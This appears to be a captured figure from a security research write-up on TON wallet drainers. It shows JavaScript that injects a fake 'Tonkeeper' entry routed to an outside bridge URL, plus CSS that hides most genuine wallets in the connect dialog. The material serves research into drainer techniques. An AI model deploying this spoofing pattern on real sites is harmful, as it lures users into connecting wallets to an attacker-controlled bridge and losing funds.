 TON DRAINERS | neplox.security/research/unpacking-ton-drainers
NEPLOX
NOTE: UI CUSTOMIZATION
index.js
const tonConnectUI = new TonConnectUI({
manifestUrl: '<URL>',
buttonRootId: '<ID>',
walletsListConfiguration: {
includeWallets: [
{
name: " Tonkeeper ",
appName: "neploxTonWallet",
jsBridgeKey: "neploxTonWallet",
aboutUrl: "https://neplox.security",
universalLink: "https://t.me/neploxaudit?attach=wallet",
bridgeUrl: "https://neplox.security/bridge",
imageUrl: "https://neplox.security/icons/neplox.svg",
platforms: ["android", "ios", "linux", "windows", "macos"],
}
]
}
})
index.css
li:has(button[data-tc-wallet-item="true"]):nth-of-type(n+3):nth-of-type(-n+17) {
display: none;
}
Connect Wallet
Wallets
Lite
Wallet in
Telegram
Tobi
Bitget Wallet...
Tomo Wallet
TP
X
Mirai Mini App
Architec.ton
TokenPocket
UXUY Wallet
Tonkeeper Pro
Tonkeeper
TON Connect
?